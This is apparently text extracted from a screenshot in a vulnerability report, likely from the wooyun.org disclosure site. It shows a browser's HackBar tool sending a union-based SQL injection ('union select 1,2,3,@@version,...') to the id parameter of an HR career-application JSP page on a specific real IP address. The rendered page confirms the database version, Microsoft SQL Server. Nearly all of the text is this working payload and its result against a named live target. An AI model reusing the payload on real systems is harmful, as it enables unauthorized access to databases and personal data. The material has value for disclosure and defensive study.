 222.76.205.252:99/pweb/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2,3,@@
Google <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://222.76.205.252:99/pweb/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2,3,@@version,5,6,7
Split URL
Execute
Enable Post data Enable Referrer
E-保存 B-返回
个人信息
家庭情况 A-加入一行 D-删除
成员 称谓 工作单位 职务 地址
3 Microsoft SQL Server 5 6 7
www.wooyun.org